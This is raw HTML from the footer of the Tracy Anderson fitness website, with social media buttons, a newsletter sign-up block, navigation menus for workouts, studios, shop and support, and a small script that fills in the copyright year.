						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fab fa-tiktok"></i>			</span>
						<span class="elementor-button-text">TikTok</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9c8e7af e-con-full e-flex e-con e-parent" data-id="9c8e7af" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}" data-core-v316-plus="true">
		<div class="elementor-element elementor-element-2d04976 e-con-full e-flex e-con e-child" data-id="2d04976" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-051e736 elementor-align-center elementor-widget elementor-widget-button" data-id="051e736" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fab fa-instagram-square"></i>			</span>
						<span class="elementor-button-text">Instagram</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3c02262 e-con-full e-flex e-con e-child" data-id="3c02262" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-b599ad1 elementor-align-center elementor-widget elementor-widget-button" data-id="b599ad1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fab fa-facebook"></i>			</span>
						<span class="elementor-button-text">Facebook</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-fd3abce e-con-full e-flex e-con e-child" data-id="fd3abce" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-6a37124 elementor-align-center elementor-widget elementor-widget-button" data-id="6a37124" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fab fa-youtube"></i>			</span>
						<span class="elementor-button-text">Youtube</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-584d1f9 e-con-full e-flex e-con e-child" data-id="584d1f9" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-1f4a565 elementor-align-center elementor-widget elementor-widget-button" data-id="1f4a565" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fab fa-tiktok"></i>			</span>
						<span class="elementor-button-text">TikTok</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6a22f7b e-con-full elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-parent" data-id="6a22f7b" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}" data-core-v316-plus="true">
		<div class="elementor-element elementor-element-ffdd7d4 e-con-full e-flex e-con e-child" data-id="ffdd7d4" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-f5f975c elementor-widget elementor-widget-image" data-id="f5f975c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img width="631" height="631" src="https://assets.tracyanderson.com/media/2024/12/24155953/subscribe-img.jpg" class="attachment-full size-full wp-image-821147" alt="" srcset="https://assets.tracyanderson.com/media/2024/12/24155953/subscribe-img.jpg 631w, https://assets.tracyanderson.com/media/2024/12/24155953/subscribe-img-300x300.jpg 300w, https://assets.tracyanderson.com/media/2024/12/24155953/subscribe-img-150x150.jpg 150w, https://assets.tracyanderson.com/media/2024/12/24155953/subscribe-img-100x100.jpg 100w, https://assets.tracyanderson.com/media/2024/12/24155953/subscribe-img-500x500.jpg 500w, https://assets.tracyanderson.com/media/2024/12/24155953/subscribe-img-208x208.jpg 208w" sizes="(max-width: 631px) 100vw, 631px" />													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c379baa e-con-full e-flex e-con e-child" data-id="c379baa" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-c12e897 elementor-widget elementor-widget-heading" data-id="c12e897" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Be The First To Know</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1e785e0 elementor-widget elementor-widget-text-editor" data-id="1e785e0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				Subscribe to our newsletter 						</div>
				</div>
				<div class="elementor-element elementor-element-ad55668 elementor-widget elementor-widget-text-editor" data-id="ad55668" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							By clicking sign up, you agree to receive emails from Tracy Anderson.						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e6059fd e-con-full elementor-hidden-mobile elementor-hidden-tablet e-flex e-con e-parent" data-id="e6059fd" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}" data-core-v316-plus="true">
		<div class="elementor-element elementor-element-18faeb07 e-flex e-con-boxed e-con e-child" data-id="18faeb07" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5a98ef52 e-flex e-con-boxed e-con e-child" data-id="5a98ef52" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-cc1f564 elementor-widget elementor-widget-image" data-id="cc1f564" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://tracyanderson.com">
							<img width="201" height="75" src="https://assets.tracyanderson.com/media/2024/12/23130644/TA-Footer-Logo.svg" class="attachment-full size-full wp-image-813557" alt="" />								</a>
													</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-670e18b e-flex e-con-boxed e-con e-child" data-id="670e18b" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-430f467d elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="430f467d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://tracyanderson.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/TracyAndersonMethod" target="_blank">

											<span class="elementor-icon-list-text">Facebook</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/user/GoTracy" target="_blank">

											<span class="elementor-icon-list-text"> Youtube</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/tracyandersonmethod/" target="_blank">

											<span class="elementor-icon-list-text"> Instagram </span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.tiktok.com/@tracyandersonstudio" target="_blank">

											<span class="elementor-icon-list-text"> TikTok</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-40d0b6c8 e-flex e-con-boxed e-con e-child" data-id="40d0b6c8" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-68128af1 e-con-full e-flex e-con e-child" data-id="68128af1" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-1f474634 elementor-widget elementor-widget-heading" data-id="1f474634" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Workouts</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-6095f830 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6095f830" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://tracyanderson.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-6095f830" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803348"><a href="/studio" class="elementor-item">Online Studio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803353"><a href="https://tracyanderson.com/studio/live-classes/" class="elementor-item">TA LIVE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803349"><a href="https://tracyanderson.com/shop/mymode/" class="elementor-item">MYMODE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803351"><a href="https://tracyanderson.com/?page_id=564719" class="elementor-item">MYMODE Elect</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803397"><a href="https://tracyanderson.com/heartstone/" class="elementor-item">HeartStone</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803396"><a href="https://tracyanderson.com/growth-rings/" class="elementor-item">Growth Rings</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803352"><a href="https://tracyanderson.com/virtual-training/" class="elementor-item">Virtual Private Training</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803355"><a href="https://tracyanderson.com/per4mance/" class="elementor-item">Per4mance</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803357"><a href="https://tracyanderson.com/my-referrals/" class="elementor-item">Referral Program</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6095f830" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803348"><a href="/studio" class="elementor-item" tabindex="-1">Online Studio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803353"><a href="https://tracyanderson.com/studio/live-classes/" class="elementor-item" tabindex="-1">TA LIVE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803349"><a href="https://tracyanderson.com/shop/mymode/" class="elementor-item" tabindex="-1">MYMODE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803351"><a href="https://tracyanderson.com/?page_id=564719" class="elementor-item" tabindex="-1">MYMODE Elect</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803397"><a href="https://tracyanderson.com/heartstone/" class="elementor-item" tabindex="-1">HeartStone</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803396"><a href="https://tracyanderson.com/growth-rings/" class="elementor-item" tabindex="-1">Growth Rings</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803352"><a href="https://tracyanderson.com/virtual-training/" class="elementor-item" tabindex="-1">Virtual Private Training</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803355"><a href="https://tracyanderson.com/per4mance/" class="elementor-item" tabindex="-1">Per4mance</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803357"><a href="https://tracyanderson.com/my-referrals/" class="elementor-item" tabindex="-1">Referral Program</a></li>
</ul>			</nav>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3ff3d11c e-con-full e-flex e-con e-child" data-id="3ff3d11c" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-7855afb8 elementor-widget elementor-widget-heading" data-id="7855afb8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Studios</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-1c295289 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1c295289" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-1c295289" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803360"><a href="https://tracyanderson.com/studio-membership/" class="elementor-item">Studio Membership</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803361"><a href="https://tracyanderson.com/studio-locations/" class="elementor-item">Studio Locations</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803362"><a href="https://tracyanderson.com/studio-locations/" class="elementor-item">Book a Class</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803363"><a href="https://tracyanderson.com/private-training/" class="elementor-item">Private Training</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1c295289" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803360"><a href="https://tracyanderson.com/studio-membership/" class="elementor-item" tabindex="-1">Studio Membership</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803361"><a href="https://tracyanderson.com/studio-locations/" class="elementor-item" tabindex="-1">Studio Locations</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803362"><a href="https://tracyanderson.com/studio-locations/" class="elementor-item" tabindex="-1">Book a Class</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803363"><a href="https://tracyanderson.com/private-training/" class="elementor-item" tabindex="-1">Private Training</a></li>
</ul>			</nav>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-33b3b8bc e-con-full e-flex e-con e-child" data-id="33b3b8bc" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-3262481e elementor-widget elementor-widget-heading" data-id="3262481e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">The Shop</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-52c310e4 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="52c310e4" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-52c310e4" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803366"><a href="https://tracyanderson.com/product-category/designers/tracy-anderson-collection-24/" class="elementor-item">TA Collection</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803367"><a href="https://tracyanderson.com/product-category/clothing/" class="elementor-item">Apparel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803369"><a href="https://tracyanderson.com/product-category/beauty/" class="elementor-item">Beauty</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803370"><a href="https://tracyanderson.com/product-category/equipment/" class="elementor-item">Equipment</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803371"><a href="https://tracyanderson.com/shop/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803372"><a href="https://tracyanderson.com/product-category/books-magazines/" class="elementor-item">Magazines</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803373"><a href="https://tracyanderson.com/product-category/gift-cards/options/" class="elementor-item">Gift Cards</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-52c310e4" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803366"><a href="https://tracyanderson.com/product-category/designers/tracy-anderson-collection-24/" class="elementor-item" tabindex="-1">TA Collection</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803367"><a href="https://tracyanderson.com/product-category/clothing/" class="elementor-item" tabindex="-1">Apparel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803369"><a href="https://tracyanderson.com/product-category/beauty/" class="elementor-item" tabindex="-1">Beauty</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803370"><a href="https://tracyanderson.com/product-category/equipment/" class="elementor-item" tabindex="-1">Equipment</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803371"><a href="https://tracyanderson.com/shop/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803372"><a href="https://tracyanderson.com/product-category/books-magazines/" class="elementor-item" tabindex="-1">Magazines</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803373"><a href="https://tracyanderson.com/product-category/gift-cards/options/" class="elementor-item" tabindex="-1">Gift Cards</a></li>
</ul>			</nav>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-23945027 e-con-full e-flex e-con e-child" data-id="23945027" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-1a9ce5e8 elementor-widget elementor-widget-heading" data-id="1a9ce5e8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">About</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-c67a56a elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="c67a56a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-c67a56a" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803376"><a href="https://tracyanderson.com/the-method/" class="elementor-item">The Method</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803377"><a href="https://tracyanderson.com/the-method/#the-story" class="elementor-item elementor-item-anchor">About Tracy Anderson</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803378"><a href="https://tracyanderson.com/the-edit/" class="elementor-item">The Edit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803379"><a href="https://tracyanderson.com/category/press/" class="elementor-item">Press</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c67a56a" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803376"><a href="https://tracyanderson.com/the-method/" class="elementor-item" tabindex="-1">The Method</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803377"><a href="https://tracyanderson.com/the-method/#the-story" class="elementor-item elementor-item-anchor" tabindex="-1">About Tracy Anderson</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803378"><a href="https://tracyanderson.com/the-edit/" class="elementor-item" tabindex="-1">The Edit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803379"><a href="https://tracyanderson.com/category/press/" class="elementor-item" tabindex="-1">Press</a></li>
</ul>			</nav>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6969efcc e-con-full e-flex e-con e-child" data-id="6969efcc" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-5e611472 elementor-widget elementor-widget-heading" data-id="5e611472" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Support</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-412ccc2c elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="412ccc2c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-412ccc2c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803382"><a href="https://go.tracyanderson.com/contact-support" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803383"><a href="https://tracyanderson.com/faqs-3/" class="elementor-item">FAQs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803384"><a href="https://tracyanderson.com/join-our-team/" class="elementor-item">Careers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803385"><a href="https://tracyanderson.com/return-policy/" class="elementor-item">Return Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803386"><a rel="privacy-policy" href="https://tracyanderson.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803388"><a href="https://tracyanderson.com/terms-of-use/" class="elementor-item">Terms of Use</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803389"><a href="https://tracyanderson.com/cookie-policy/" class="elementor-item">Cookie Policy</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-412ccc2c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803382"><a href="https://go.tracyanderson.com/contact-support" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803383"><a href="https://tracyanderson.com/faqs-3/" class="elementor-item" tabindex="-1">FAQs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803384"><a href="https://tracyanderson.com/join-our-team/" class="elementor-item" tabindex="-1">Careers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803385"><a href="https://tracyanderson.com/return-policy/" class="elementor-item" tabindex="-1">Return Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803386"><a rel="privacy-policy" href="https://tracyanderson.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803388"><a href="https://tracyanderson.com/terms-of-use/" class="elementor-item" tabindex="-1">Terms of Use</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803389"><a href="https://tracyanderson.com/cookie-policy/" class="elementor-item" tabindex="-1">Cookie Policy</a></li>
</ul>			</nav>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7ab553a5 e-flex e-con-boxed e-con e-child" data-id="7ab553a5" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2462d16e e-flex e-con-boxed e-con e-child" data-id="2462d16e" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-235910a elementor-widget elementor-widget-html" data-id="235910a" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="dynamic-copyright">
  © Copyright <span class="current-year"></span> Tracy Anderson | All Rights Reserved
</div>
<script>
 document.querySelectorAll('.current-year').forEach(function(el) {
    el.textContent = new Date().getFullYear();
  });
</script>		</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-4e27b210 e-flex e-con-boxed e-con e-child" data-id="4e27b210" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
					</div>
				</div>
					</div>
				</div>
